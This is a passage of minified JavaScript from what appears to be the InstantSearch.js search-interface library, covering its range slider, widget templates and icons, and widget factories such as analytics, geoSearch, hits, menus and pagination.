a="vertical"===o?{top:"".concat(t,"%"),position:"absolute"}:{left:"".concat(t,"%"),position:"absolute"};return mt(i,{"aria-valuemax":e.getMaxValue(n),"aria-valuemin":e.getMinValue(n),"aria-valuenow":p[n],"aria-disabled":r,"data-handle-key":n,className:"rheostat-handle",key:"handle-".concat(n),onClick:Zn,onKeyDown:r?void 0:e.handleKeydown,onMouseDown:r?void 0:e.startMouseSlide,onTouchStart:r?void 0:e.startTouchSlide,role:"slider",style:a,tabIndex:0})}),d.map(function(t,n,r){return 0===n&&1<r.length?null:mt(l,{className:"rheostat-progress",key:"progress-bar-".concat(n),style:e.getProgressStyle(n)})}),c&&u.map(function(e){var t=Jn(e,s,a),n="vertical"===o?{top:"".concat(t,"%"),position:"absolute"}:{left:"".concat(t,"%"),position:"absolute"};return mt(c,{key:"pit-".concat(e),style:n},e)}),n)}}]),e}();i(zs,"defaultProps",{className:"",children:null,disabled:!1,handle:function(e){return mt("button",a({},e,{type:"button"}))},max:Vs,min:0,onClick:null,onChange:null,onKeyPress:null,onSliderDragEnd:null,onSliderDragMove:null,onSliderDragStart:null,onValuesUpdated:null,orientation:"horizontal",pitComponent:null,pitPoints:[],progressBar:"div",snap:!1,snapPoints:[],values:[0]});var Ks=function(){function n(){var r;t(this,n);for(var o=arguments.length,c=new Array(o),u=0;u<o;u++)c[u]=arguments[u];return i(h(r=s.call.apply(s,[this].concat(c))),"handleChange",function(e){var t=e.values;r.isDisabled||r.props.refine(t)}),i(h(r),"createHandleComponent",function(t){return function(n){var r=Math.round(100*parseFloat(n["aria-valuenow"]))/100,i="object"===e(t)&&t.format?t.format(r):r;return mt("div",a({},n,{className:ba(n.className,{"rheostat-handle-lower":0===n["data-handle-key"],"rheostat-handle-upper":1===n["data-handle-key"]})}),t&&mt("div",{className:"rheostat-tooltip"},i))}}),r}c(n,yt);var s=d(n);return r(n,[{key:"isDisabled",get:function(){return this.props.min>=this.props.max}},{key:"computeDefaultPitPoints",value:function(e){var t=e.min,n=e.max,r=(n-t)/34;return[t].concat(m(ie({end:33}).map(function(e){return t+r*(e+1)})),[n])}},{key:"computeSnapPoints",value:function(e){var t=e.min,n=e.max,r=e.step;if(r)return[].concat(m(ie({start:t,end:n,step:r})),[n])}},{key:"render",value:function(){var e=this.props,t=e.tooltips,n=e.step,r=e.pips,a=e.values,s=e.cssClasses,o=this.isDisabled?{min:this.props.min,max:this.props.max+.001}:this.props,c=o.min,u=o.max,l=this.computeSnapPoints({min:c,max:u,step:n}),f=!1===r?[]:this.computeDefaultPitPoints({min:c,max:u});return mt("div",{className:ba(s.root,i({},s.disabledRoot,this.isDisabled))},mt(zs,{handle:this.createHandleComponent(t),onChange:this.handleChange,min:c,max:u,pitComponent:er,pitPoints:f,snap:!0,snapPoints:l,values:this.isDisabled?[c,u]:a,disabled:this.isDisabled}))}}]),n}(),Js=ve({name:"range-slider"}),Xs=Le("RangeSlider"),Gs={item:'{{#count}}<a class="{{cssClasses.link}}" aria-label="{{value}} & up" href="{{url}}">{{/count}}{{^count}}<div class="{{cssClasses.link}}" aria-label="{{value}} & up" disabled>{{/count}}\n  {{#stars}}<svg class="{{cssClasses.starIcon}} {{#.}}{{cssClasses.fullStarIcon}}{{/.}}{{^.}}{{cssClasses.emptyStarIcon}}{{/.}}" aria-hidden="true" width="24" height="24">\n    {{#.}}<use xlink:href="#ais-RatingMenu-starSymbol"></use>{{/.}}{{^.}}<use xlink:href="#ais-RatingMenu-starEmptySymbol"></use>{{/.}}\n  </svg>{{/stars}}\n  <span class="{{cssClasses.label}}">& Up</span>\n  {{#count}}<span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span>{{/count}}\n{{#count}}</a>{{/count}}{{^count}}</div>{{/count}}'},Ys=ve({name:"rating-menu"}),Zs=Le("RatingMenu"),eo=mt("path",{d:"M12 .288l2.833 8.718h9.167l-7.417 5.389 2.833 8.718-7.416-5.388-7.417 5.388 2.833-8.718-7.416-5.389h9.167z"}),to=mt("path",{d:"M12 6.76l1.379 4.246h4.465l-3.612 2.625 1.379 4.246-3.611-2.625-3.612 2.625 1.379-4.246-3.612-2.625h4.465l1.38-4.246zm0-6.472l-2.833 8.718h-9.167l7.416 5.389-2.833 8.718 7.417-5.388 7.416 5.388-2.833-8.718 7.417-5.389h-9.167l-2.833-8.718z"}),no={reset:'\n<svg class="{{cssClasses.resetIcon}}" viewBox="0 0 20 20" width="10" height="10">\n  <path d="M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"></path>\n</svg>\n  ',submit:'\n<svg class="{{cssClasses.submitIcon}}" width="10" height="10" viewBox="0 0 40 40">\n  <path d="M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"></path>\n</svg>\n  ',loadingIndicator:'\n<svg class="{{cssClasses.loadingIcon}}" width="16" height="16" viewBox="0 0 38 38" stroke="#444">\n  <g fill="none" fillRule="evenodd">\n    <g transform="translate(1 1)" strokeWidth="2">\n      <circle strokeOpacity=".5" cx="18" cy="18" r="18" />\n      <path d="M36 18c0-9.94-8.06-18-18-18">\n        <animateTransform\n          attributeName="transform"\n          type="rotate"\n          from="0 18 18"\n          to="360 18 18"\n          dur="1s"\n          repeatCount="indefinite"\n        />\n      </path>\n    </g>\n  </g>\n</svg>\n  '},ro={item:'<label class="{{cssClasses.label}}">\n  <input type="checkbox"\n         class="{{cssClasses.checkbox}}"\n         value="{{value}}"\n         {{#isRefined}}checked{{/isRefined}} />\n  <span class="{{cssClasses.labelText}}">{{#isFromSearch}}{{{highlighted}}}{{/isFromSearch}}{{^isFromSearch}}{{highlighted}}{{/isFromSearch}}</span>\n  <span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span>\n</label>',showMoreText:"\n    {{#isShowingMore}}\n      Show less\n    {{/isShowingMore}}\n    {{^isShowingMore}}\n      Show more\n    {{/isShowingMore}}\n    ",searchableNoResults:"No results"},io=ve({name:"refinement-list"}),ao=Le("RefinementList"),so=Le("SearchBox"),oo={text:"",button:function(e){return e.isRelevantSorted?"See all results":"See relevant results"}},co=ve({name:"relevant-sort"}),uo=Le("RelevantSort"),lo=ve({name:"search-box"}),fo=Le("SearchBox"),ho=ve({name:"sort-by"}),po=Le("SortBy"),mo=ve({name:"stats"}),go=Le("Stats"),vo={text:"\n    {{#areHitsSorted}}\n      {{#hasNoSortedResults}}No relevant results{{/hasNoSortedResults}}\n      {{#hasOneSortedResults}}1 relevant result{{/hasOneSortedResults}}\n      {{#hasManySortedResults}}{{#helpers.formatNumber}}{{nbSortedHits}}{{/helpers.formatNumber}} relevant results{{/hasManySortedResults}}\n      sorted out of {{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}}\n    {{/areHitsSorted}}\n    {{^areHitsSorted}}\n      {{#hasNoResults}}No results{{/hasNoResults}}\n      {{#hasOneResult}}1 result{{/hasOneResult}}\n      {{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} results{{/hasManyResults}}\n    {{/areHitsSorted}}\n    found in {{processingTimeMS}}ms"},yo={labelText:"{{name}}"},bo=ve({name:"toggle-refinement"}),wo=Le("ToggleRefinement"),So={buttonText:function(e){var t=e.status,n=e.errorCode,r=e.isListening;return'<svg\n       width="16"\n       height="16"\n       viewBox="0 0 24 24"\n       fill="none"\n       stroke="currentColor"\n       stroke-width="2"\n       stroke-linecap="round"\n       stroke-linejoin="round"\n     >\n       '.concat(function(e,t,n){return"error"===e&&"not-allowed"===t?'<line x1="1" y1="1" x2="23" y2="23"></line>\n            <path d="M9 9v3a3 3 0 0 0 5.12 2.12M15 9.34V4a3 3 0 0 0-5.94-.6"></path>\n            <path d="M17 16.95A7 7 0 0 1 5 12v-2m14 0v2a7 7 0 0 1-.11 1.23"></path>\n            <line x1="12" y1="19" x2="12" y2="23"></line>\n            <line x1="8" y1="23" x2="16" y2="23"></line>':'<path\n            d="M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z"\n            fill="'.concat(n?"currentColor":"none",'">\n          </path>\n          <path d="M19 10v2a7 7 0 0 1-14 0v-2"></path>\n          <line x1="12" y1="19" x2="12" y2="23"></line>\n          <line x1="8" y1="23" x2="16" y2="23"></line>')}(t,n,r),"\n     </svg>")},status:"<p>{{transcript}}</p>"},Ro=ve({name:"voice-search"}),_o=Le("VoiceSearch"),Po=ee(xn),xo=Object.freeze({__proto__:null,dynamicWidgets:xn,EXPERIMENTAL_dynamicWidgets:Po,analytics:function(e){function t(e){if(null!==e){var t=[],n=function(e){
var t=[];for(var n in e)if(e.hasOwnProperty(n)){var r=e[n].join("+");t.push("".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(n),"_").concat(encodeURIComponent(r)))}return t.join("&")}(o(o(o({},e.state.disjunctiveFacetsRefinements),e.state.facetsRefinements),e.state.hierarchicalFacetsRefinements)),r=function(e){var t=[];for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];if(r.hasOwnProperty(">=")&&r.hasOwnProperty("<="))r[">="]&&r[">="][0]===r["<="]&&r["<="][0]?t.push("".concat(n,"=").concat(n,"_").concat(r[">="])):t.push("".concat(n,"=").concat(n,"_").concat(r[">="],"to").concat(r["<="]));else if(r.hasOwnProperty(">="))t.push("".concat(n,"=").concat(n,"_from").concat(r[">="]));else if(r.hasOwnProperty("<="))t.push("".concat(n,"=").concat(n,"_to").concat(r["<="]));else if(r.hasOwnProperty("=")){var i=[];for(var a in r["="])r["="].hasOwnProperty(a)&&i.push(r["="][a]);t.push("".concat(n,"=").concat(n,"_").concat(i.join("-")))}}return t.join("&")}(e.state.numericRefinements);""!==n&&t.push(n),""!==r&&t.push(r);var i=t.join("&"),s="Query: ".concat(e.state.query||"",", ").concat(i);!0===p&&(s+=", Page: ".concat(e.state.page||0)),v!==s&&(a(i,e.state,e.results),v=s)}}function n(){t(g)}function r(){t(g)}var i=e||{},a=i.pushFunction,s=i.delay,c=void 0===s?3e3:s,u=i.triggerOnUIInteraction,l=void 0!==u&&u,f=i.pushInitialSearch,h=void 0===f||f,d=i.pushPagination,p=void 0!==d&&d;if(!a)throw new Error(ya("The `pushFunction` option is required."));var m,g=null,v="",y=!0;return!0===h&&(y=!1),{$$type:"ais.analytics",$$widgetType:"ais.analytics",init:function(){!0===l&&(document.addEventListener("click",n),window.addEventListener("beforeunload",r))},render:function(e){var n=e.results,r=e.state;!0!==y?(g={results:n,state:r},m&&clearTimeout(m),m=window.setTimeout(function(){return t(g)},c)):y=!1},dispose:function(){!0===l&&(document.removeEventListener("click",n),window.removeEventListener("beforeunload",r))},getRenderState:function(e,t){return o(o({},e),{},{analytics:this.getWidgetRenderState(t)})},getWidgetRenderState:function(){return{widgetParams:e}}}},breadcrumb:function(e){var t=e||{},n=t.container,r=t.attributes,i=t.separator,a=t.rootPath,s=t.transformItems,c=t.templates,u=void 0===c?{}:c,l=t.cssClasses,f=void 0===l?{}:l;if(!n)throw new Error(Ra("The `container` option is required."));var h=B(n),d={root:ba(_a(),f.root),noRefinementRoot:ba(_a({modifierName:"noRefinement"}),f.noRefinementRoot),list:ba(_a({descendantName:"list"}),f.list),item:ba(_a({descendantName:"item"}),f.item),selectedItem:ba(_a({descendantName:"item",modifierName:"selected"}),f.selectedItem),separator:ba(_a({descendantName:"separator"}),f.separator),link:ba(_a({descendantName:"link"}),f.link)},p=function(e){var t=e.containerNode,n=e.cssClasses,r=e.renderState,i=e.templates;return function(e,a){var s=e.canRefine,o=e.createURL,c=e.instantSearchInstance,u=e.items,l=e.refine;a?r.templateProps=U({defaultTemplates:Sa,templatesConfig:c.templatesConfig,templates:i}):At(mt(bn,{canRefine:s,cssClasses:n,createURL:o,items:u,refine:l,templateProps:r.templateProps}),t)}}({containerNode:h,cssClasses:d,renderState:{},templates:u});return o(o({},nn(p,function(){return At(null,h)})({attributes:r,separator:i,rootPath:a,transformItems:s})),{},{$$widgetType:"ais.breadcrumb"})},clearRefinements:function(e){var t=e||{},n=t.container,r=t.templates,i=void 0===r?{}:r,a=t.includedAttributes,s=t.excludedAttributes,c=t.transformItems,u=t.cssClasses,l=void 0===u?{}:u;if(!n)throw new Error(xa("The `container` option is required."));var f=B(n),h={root:ba(ja(),l.root),button:ba(ja({descendantName:"button"}),l.button),disabledButton:ba(ja({descendantName:"button",modifierName:"disabled"}),l.disabledButton)},d=function(e){var t=e.containerNode,n=e.cssClasses,r=e.renderState,i=e.templates;return function(e,a){var s=e.refine,o=e.hasRefinements,c=e.instantSearchInstance;a?r.templateProps=U({defaultTemplates:Pa,templatesConfig:c.templatesConfig,templates:i}):At(mt(wn,{refine:s,cssClasses:n,hasRefinements:o,templateProps:r.templateProps}),t)}}({containerNode:f,cssClasses:h,renderState:{},templates:i});return o(o({},rt(d,function(){return At(null,f)})({includedAttributes:a,excludedAttributes:s,transformItems:c})),{},{$$widgetType:"ais.clearRefinements"})},configure:function(e){return o(o({},un(Z)({searchParameters:e})),{},{$$widgetType:"ais.configure"})},currentRefinements:function(e){var t=e||{},n=t.container,r=t.includedAttributes,i=t.excludedAttributes,a=t.cssClasses,s=void 0===a?{}:a,c=t.transformItems;if(!n)throw new Error(Oa("The `container` option is required."));var u=B(n),l={root:ba(Na(),s.root),list:ba(Na({descendantName:"list"}),s.list),item:ba(Na({descendantName:"item"}),s.item),label:ba(Na({descendantName:"label"}),s.label),category:ba(Na({descendantName:"category"}),s.category),categoryLabel:ba(Na({descendantName:"categoryLabel"}),s.categoryLabel),delete:ba(Na({descendantName:"delete"}),s.delete)};return o(o({},it(Rn,function(){return At(null,u)})({container:u,cssClasses:l,includedAttributes:r,excludedAttributes:i,transformItems:c})),{},{$$widgetType:"ais.currentRefinements"})},EXPERIMENTAL_answers:function(e){var t=e||{},n=t.container,r=t.attributesForPrediction,i=t.queryLanguages,a=t.nbHits,s=t.searchDebounceTime,c=t.renderDebounceTime,u=t.escapeHTML,l=t.extraParameters,f=t.templates,h=void 0===f?{}:f,d=t.cssClasses,p=void 0===d?{}:d;if(!n)throw new Error(Ia("The `container` option is required."));var m=B(n),g={root:ba(Ea(),p.root),emptyRoot:ba(Ea({modifierName:"empty"}),p.emptyRoot),header:ba(Ea({descendantName:"header"}),p.header),loader:ba(Ea({descendantName:"loader"}),p.loader),list:ba(Ea({descendantName:"list"}),p.list),item:ba(Ea({descendantName:"item"}),p.item)},v=function(e){var t=e.containerNode,n=e.cssClasses,r=e.renderState,i=e.templates;return function(e,a){var s=e.hits,o=e.isLoading,c=e.instantSearchInstance;a?r.templateProps=U({defaultTemplates:Fa,templatesConfig:c.templatesConfig,templates:i}):At(mt(_n,{cssClasses:n,hits:s,isLoading:o,templateProps:r.templateProps}),t)}}({containerNode:m,cssClasses:g,templates:h,renderState:{}});return o(o({},gn(v,function(){return At(null,m)})({attributesForPrediction:r,queryLanguages:i,nbHits:a,searchDebounceTime:s,renderDebounceTime:c,escapeHTML:u,extraParameters:l})),{},{$$widgetType:"ais.answers"})},EXPERIMENTAL_configureRelatedItems:function(e){return o(o({},fn(Z)(e)),{},{$$widgetType:"ais.configureRelatedItems"})},geoSearch:function(e){var n=e||{},a=n.initialZoom,s=void 0===a?1:a,u=n.initialPosition,l=void 0===u?{lat:0,lng:0}:u,p=n.templates,m=void 0===p?{}:p,g=n.cssClasses,v=void 0===g?{}:g,y=n.builtInMarker,b=void 0===y?{}:y,w=n.customHTMLMarker,S=n.enableRefine,R=void 0===S||S,_=n.enableClearMapRefinement,P=void 0===_||_,x=n.enableRefineControl,j=void 0===x||x,O=n.container,N=n.googleReference,F=f(n,["initialZoom","initialPosition","templates","cssClasses","builtInMarker","customHTMLMarker","enableRefine","enableClearMapRefinement","enableRefineControl","container","googleReference"]);if(!O)throw new Error(Aa("The `container` option is required."));if(!N)throw new Error(Aa("The `googleReference` option is required."));var I=B(O),E={root:ba(Da(),v.root),tree:Da({descendantName:"tree"}),map:ba(Da({descendantName:"map"}),v.map),control:ba(Da({descendantName:"control"}),v.control),label:ba(Da({descendantName:"label"}),v.label),selectedLabel:ba(Da({descendantName:"label",modifierName:"selected"}),v.selectedLabel),input:ba(Da({descendantName:"input"}),v.input),redo:ba(Da({descendantName:"redo"}),v.redo),disabledRedo:ba(Da({descendantName:"redo",modifierName:"disabled"}),v.disabledRedo),reset:ba(Da({descendantName:"reset"}),v.reset)},T=o(o({},ka),m),C=o(o({},{createOptions:function(){return{}},events:{}}),b),k=(Boolean(w)||Boolean(m.HTMLMarker))&&o(o({},{createOptions:function(){return{}},events:{}}),w),A=function(e){return function(){function n(r){var s,o=r.__id,c=r.position,u=r.map,l=r.template,f=r.className,d=r.anchor,p=void 0===d?{x:0,y:0}:d;return t(this,n),i(h(s=a.call(this)),"__id",void 0),i(h(s),"anchor",void 0),i(h(s),"offset",void 0),i(h(s),"listeners",void 0),i(h(s),"latLng",void 0),i(h(s),"element",void 0),s.__id=o,s.anchor=p,s.listeners={},s.latLng=new e.maps.LatLng(c),s.element=document.createElement("div"),s.element.className=f,s.element.style.position="absolute",s.element.innerHTML=l,s.setMap(u),s}c(n,e.maps.OverlayView);var a=d(n);return r(n,[{key:"onAdd",value:function(){this.getPanes().overlayMouseTarget.appendChild(this.element);var e=this.element.getBoundingClientRect();this.offset={x:this.anchor.x+e.width/2,y:this.anchor.y+e.height},this.element.style.width="".concat(e.width,"px")}},{key:"draw",value:function(){var e=this.getProjection().fromLatLngToDivPixel(this.latLng);this.element.style.left="".concat(Math.round(e.x-this.offset.x),"px"),this.element.style.top="".concat(Math.round(e.y-this.offset.y),"px"),this.element.style.zIndex=String(parseInt(this.element.style.top,10))}},{key:"onRemove",value:function(){var e=this;this.element&&(this.element.parentNode.removeChild(this.element),Object.keys(this.listeners).forEach(function(t){e.element.removeEventListener(t,e.listeners[t])}),delete this.element,delete this.listeners)}},{key:"addListener",value:function(e,t){this.listeners[e]=t;var n=this.element;return n.addEventListener(e,t),{remove:function(){return n.removeEventListener(e,t)}}}},{key:"getPosition",value:function(){return this.latLng}}]),n}()}(N),D=k?function(e){var t=e.item,n=f(e,["item"]);return new A(o(o(o({},k.createOptions(t)),n),{},{__id:t.objectID,position:t._geoloc,className:ba(Da({descendantName:"marker"})),template:$({templateKey:"HTMLMarker",templates:T,data:t})}))}:function(e){var t=e.item,n=f(e,["item"]);return new N.maps.Marker(o(o(o({},C.createOptions(t)),n),{},{__id:t.objectID,position:t._geoloc}))},L=k||C;return o(o({},sn(En,function(){return At(null,I)})(o(o({},F),{},{renderState:{},container:I,googleReference:N,initialZoom:s,initialPosition:l,templates:T,cssClasses:E,createMarker:D,markerOptions:L,enableRefine:R,enableClearMapRefinement:P,enableRefineControl:j}))),{},{$$widgetType:"ais.geoSearch"})},hierarchicalMenu:function(e){var t=e||{},n=t.container,r=t.attributes,i=t.separator,a=t.rootPath,s=t.showParentLevel,c=t.limit,u=t.showMore,l=void 0!==u&&u,f=t.showMoreLimit,h=t.sortBy,d=t.transformItems,p=t.templates,m=void 0===p?{}:p,g=t.cssClasses,v=void 0===g?{}:g;if(!n)throw new Error(Ua("The `container` option is required."));var y=B(n),b=function(e){var t=e.cssClasses,n=e.containerNode,r=e.showMore,i=e.templates,a=e.renderState;return function(e,s){var o=e.createURL,c=e.items,u=e.refine,l=e.instantSearchInstance,f=e.isShowingMore,h=e.toggleShowMore,d=e.canToggleShowMore;s?a.templateProps=U({defaultTemplates:Qa,templatesConfig:l.templatesConfig,templates:i}):At(mt(Ma,{createURL:o,cssClasses:t,facetValues:c,templateProps:a.templateProps,toggleRefinement:u,showMore:r,toggleShowMore:h,isShowingMore:f,canToggleShowMore:d}),n)}}({cssClasses:{root:ba(Va(),v.root),noRefinementRoot:ba(Va({modifierName:"noRefinement"}),v.noRefinementRoot),list:ba(Va({descendantName:"list"}),v.list),childList:ba(Va({descendantName:"list",modifierName:"child"}),v.childList),item:ba(Va({descendantName:"item"}),v.item),selectedItem:ba(Va({descendantName:"item",modifierName:"selected"}),v.selectedItem),parentItem:ba(Va({descendantName:"item",modifierName:"parent"}),v.parentItem),link:ba(Va({descendantName:"link"}),v.link),label:ba(Va({descendantName:"label"}),v.label),count:ba(Va({descendantName:"count"}),v.count),showMore:ba(Va({descendantName:"showMore"}),v.showMore),disabledShowMore:ba(Va({descendantName:"showMore",modifierName:"disabled"}),v.disabledShowMore)},containerNode:y,templates:m,showMore:l,renderState:{}});return o(o({},ut(b,function(){return At(null,y)})({attributes:r,separator:i,rootPath:a,showParentLevel:s,limit:c,showMore:l,showMoreLimit:f,sortBy:h,transformItems:d})),{},{$$widgetType:"ais.hierarchicalMenu"})},hits:function(e){var t=e||{},n=t.container,r=t.escapeHTML,i=t.transformItems,a=t.templates,s=void 0===a?{}:a,c=t.cssClasses,u=void 0===c?{}:c;if(!n)throw new Error(za("The `container` option is required."));var l=B(n),f={root:ba(Ka(),u.root),emptyRoot:ba(Ka({modifierName:"empty"}),u.emptyRoot),list:ba(Ka({descendantName:"list"}),u.list),item:ba(Ka({descendantName:"item"}),u.item)},h=function(e){var t=e.renderState,n=e.cssClasses,r=e.containerNode,i=e.templates;return function(e,a){var s=e.hits,o=e.results,c=e.instantSearchInstance,u=e.insights,l=e.bindEvent;a?t.templateProps=U({defaultTemplates:$a,templatesConfig:c.templatesConfig,templates:i}):At(mt(Ja,{cssClasses:n,hits:s,results:o,templateProps:t.templateProps,insights:u,sendEvent:function(e){c.sendEventToInsights(e)},bindEvent:l}),r)}}({containerNode:l,cssClasses:f,renderState:{},templates:s});return o(o({},ht(lt)(h,function(){return At(null,l)})({escapeHTML:r,transformItems:i})),{},{$$widgetType:"ais.hits"})},hitsPerPage:function(e){var t=e||{},n=t.container,r=t.items,i=t.cssClasses,a=void 0===i?{}:i,s=t.transformItems;if(!n)throw new Error(Xa("The `container` option is required."));var c=B(n),u={root:ba(Ga(),a.root),select:ba(Ga({descendantName:"select"}),a.select),option:ba(Ga({descendantName:"option"}),a.option)},l=function(e){var t=e.containerNode,n=e.cssClasses;return function(e,r){var i=e.items,a=e.refine;if(!r){var s=(z(i,function(e){return e.isRefined})||{}).value;At(mt("div",{className:n.root},mt(kn,{cssClasses:n,currentValue:s,options:i,setValue:a})),t)}}}({containerNode:c,cssClasses:u});return o(o({},Ht(l,function(){return At(null,c)})({items:r,transformItems:s})),{},{$$widgetType:"ais.hitsPerPage"})},index:Ae,infiniteHits:function(e){var t=e||{},n=t.container,r=t.escapeHTML,i=t.transformItems,a=t.templates,s=void 0===a?{}:a,c=t.cssClasses,u=void 0===c?{}:c,l=t.showPrevious,f=t.cache;if(!n)throw new Error(Za("The `container` option is required."));var h=B(n),d={root:ba(es(),u.root),emptyRoot:ba(es({modifierName:"empty"}),u.emptyRoot),item:ba(es({descendantName:"item"}),u.item),list:ba(es({descendantName:"list"}),u.list),loadPrevious:ba(es({descendantName:"loadPrevious"}),u.loadPrevious),disabledLoadPrevious:ba(es({descendantName:"loadPrevious",modifierName:"disabled"}),u.disabledLoadPrevious),loadMore:ba(es({descendantName:"loadMore"}),u.loadMore),disabledLoadMore:ba(es({descendantName:"loadMore",modifierName:"disabled"}),u.disabledLoadMore)},p=function(e){var t=e.containerNode,n=e.cssClasses,r=e.renderState,i=e.templates,a=e.showPrevious;return function(e,s){var o=e.hits,c=e.results,u=e.showMore,l=e.showPrevious,f=e.isFirstPage,h=e.isLastPage,d=e.instantSearchInstance,p=e.insights,m=e.bindEvent;s?r.templateProps=U({defaultTemplates:Ya,templatesConfig:d.templatesConfig,templates:i}):At(mt(ts,{cssClasses:n,hits:o,results:c,hasShowPrevious:a,showPrevious:l,showMore:u,templateProps:r.templateProps,isFirstPage:f,isLastPage:h,insights:p,sendEvent:function(e){d.sendEventToInsights(e)},bindEvent:m}),t)}}({containerNode:h,cssClasses:d,templates:s,showPrevious:l,renderState:{}});return o(o({},ht(qt)(p,function(){return At(null,h)})({escapeHTML:r,transformItems:i,showPrevious:l,cache:f})),{},{$$widgetType:"ais.infiniteHits"})},menu:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.sortBy,a=t.limit,s=t.showMore,c=t.showMoreLimit,u=t.cssClasses,l=void 0===u?{}:u,f=t.templates,h=void 0===f?{}:f,d=t.transformItems;if(!n)throw new Error(rs("The `container` option is required."));var p=B(n),m={root:ba(is(),l.root),noRefinementRoot:ba(is({modifierName:"noRefinement"}),l.noRefinementRoot),list:ba(is({descendantName:"list"}),l.list),item:ba(is({descendantName:"item"}),l.item),selectedItem:ba(is({descendantName:"item",modifierName:"selected"}),l.selectedItem),link:ba(is({descendantName:"link"}),l.link),label:ba(is({descendantName:"label"}),l.label),count:ba(is({descendantName:"count"}),l.count),showMore:ba(is({descendantName:"showMore"}),l.showMore),disabledShowMore:ba(is({descendantName:"showMore",modifierName:"disabled"}),l.disabledShowMore)},g=function(e){var t=e.containerNode,n=e.cssClasses,r=e.renderState,i=e.templates,a=e.showMore;return function(e,s){var c=e.refine,u=e.items,l=e.createURL,f=e.instantSearchInstance,h=e.isShowingMore,d=e.toggleShowMore,p=e.canToggleShowMore;if(s)r.templateProps=U({defaultTemplates:ns,templatesConfig:f.templatesConfig,templates:i});else{var m=u.map(function(e){return o(o({},e),{},{url:l(e.value)})});At(mt(Ma,{createURL:l,cssClasses:n,facetValues:m,showMore:a,templateProps:r.templateProps,toggleRefinement:c,toggleShowMore:d,isShowingMore:h,canToggleShowMore:p}),t)}}}({containerNode:p,cssClasses:m,renderState:{},templates:h,showMore:s});return o(o({},Bt(g,function(){return At(null,p)})({attribute:r,limit:a,showMore:s,showMoreLimit:c,sortBy:i,transformItems:d})),{},{$$widgetType:"ais.menu"})},menuSelect:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.sortBy,a=void 0===i?["name:asc"]:i,s=t.limit,c=void 0===s?10:s,u=t.cssClasses,l=void 0===u?{}:u,f=t.templates,h=void 0===f?{}:f,d=t.transformItems;if(!n)throw new Error(ss("The `container` option is required."));var p=B(n),m={root:ba(os(),l.root),noRefinementRoot:ba(os({modifierName:"noRefinement"}),l.noRefinementRoot),select:ba(os({descendantName:"select"}),l.select),option:ba(os({descendantName:"option"}),l.option)},g=function(e){var t=e.containerNode,n=e.cssClasses,r=e.renderState,i=e.templates;return function(e,a){var s=e.refine,o=e.items,c=e.instantSearchInstance;a?r.templateProps=U({defaultTemplates:as,templatesConfig:c.templatesConfig,templates:i}):At(mt(An,{cssClasses:n,items:o,refine:s,templateProps:r.templateProps}),t)}}({containerNode:p,cssClasses:m,renderState:{},templates:h});return o(o({},Bt(g,function(){return At(null,p)})({attribute:r,limit:c,sortBy:a,transformItems:d})),{},{$$widgetType:"ais.menuSelect"})},numericMenu:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.items,a=t.cssClasses,s=void 0===a?{}:a,c=t.templates,u=void 0===c?{}:c,l=t.transformItems;if(!n)throw new Error(us("The `container` option is required."));var f=B(n),h={root:ba(ls(),s.root),noRefinementRoot:ba(ls({modifierName:"noRefinement"}),s.noRefinementRoot),list:ba(ls({descendantName:"list"}),s.list),item:ba(ls({descendantName:"item"}),s.item),selectedItem:ba(ls({descendantName:"item",modifierName:"selected"}),s.selectedItem),label:ba(ls({descendantName:"label"}),s.label),radio:ba(ls({descendantName:"radio"}),s.radio),labelText:ba(ls({descendantName:"labelText"}),s.labelText)},d=function(e){var t=e.containerNode,n=e.attribute,r=e.cssClasses,i=e.renderState,a=e.templates;return function(e,s){var o=e.createURL,c=e.instantSearchInstance,u=e.refine,l=e.items;s?i.templateProps=U({defaultTemplates:cs,templatesConfig:c.templatesConfig,templates:a}):At(mt(Ma,{createURL:o,cssClasses:r,facetValues:l,templateProps:i.templateProps,toggleRefinement:u,attribute:n}),t)}}({containerNode:f,attribute:r,cssClasses:h,renderState:{},templates:u});return o(o({},Wt(d,function(){return At(null,f)})({attribute:r,items:i,transformItems:l})),{},{$$widgetType:"ais.numericMenu"})},pagination:function(e){var t=e||{},n=t.container,r=t.templates,i=void 0===r?{}:r,a=t.cssClasses,s=void 0===a?{}:a,c=t.totalPages,u=t.padding,l=t.showFirst,f=void 0===l||l,h=t.showLast,d=void 0===h||h,p=t.showPrevious,m=void 0===p||p,g=t.showNext,v=void 0===g||g,y=t.scrollTo,b=void 0===y?"body":y;if(!n)throw new Error(hs("The `container` option is required."));var 